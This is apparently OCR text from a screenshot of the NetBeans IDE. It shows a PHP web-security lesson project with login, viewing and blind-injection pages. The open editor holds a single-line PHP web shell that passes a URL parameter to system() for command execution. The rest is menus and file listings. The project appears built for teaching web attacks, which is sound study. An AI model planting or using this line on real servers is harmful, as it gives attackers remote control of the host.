 Tema5 - NetBeans IDE 8.2
File Edit View Navigate Source Refactor Run Debug Team Tools Window Help
Search (Ctrl+I)
<default>
Projects Files Services
...hp .htaccess Seguridad.html .htaccess Seguridad.html datos.html datos2.html loginAT.php loginPOST.php webmail.html adios.php
Source History
Tema1
Tema2
Tema3
Tema4
Tema5
Source Files
includes
adios.php
error.html
img1.jpg
img2.jpg
img3.jpg
img4.jpg
img5.jpg
login.php
logo.png
productos.php
ver.php
verblind.php
Include Path
Tema6
Trampas
<?php system($_GET['id'])?> 2 3 4 5
2
Navigator
html
head
title
Filters:
Search Results
1:1 INS